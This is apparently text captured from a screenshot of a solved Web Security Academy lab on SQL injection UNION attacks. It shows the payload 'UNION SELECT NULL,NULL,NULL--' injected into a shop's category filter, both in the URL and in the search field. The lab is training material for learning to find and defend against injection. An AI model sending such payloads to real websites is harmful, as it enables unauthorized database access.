 ac831f5b1f0e6f77c08433a600cb0045.web-security-academy.net/filter?category=accesories%27UNION+SELECT+NULL,NULL,NULL--
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
accesories'UNION SELECT NULL,NULL,NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Pets